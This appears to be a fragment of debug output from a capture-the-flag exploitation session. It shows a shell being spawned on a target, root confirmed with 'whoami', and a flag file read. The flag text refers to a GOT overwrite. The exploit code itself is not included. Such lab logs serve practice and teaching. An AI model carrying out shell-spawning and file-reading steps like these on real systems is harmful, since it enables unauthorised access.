 [DEBUG] Sent 0x8 bytes:
    b'/bin/sh\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'root\n'
root
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x27 bytes:
    b'flag{50_7h475_h0w_w3_0v3rwr173_7h3_G0T}'
flag{50_7h475_h0w_w3_0v3rwr173_7h3_G0T}$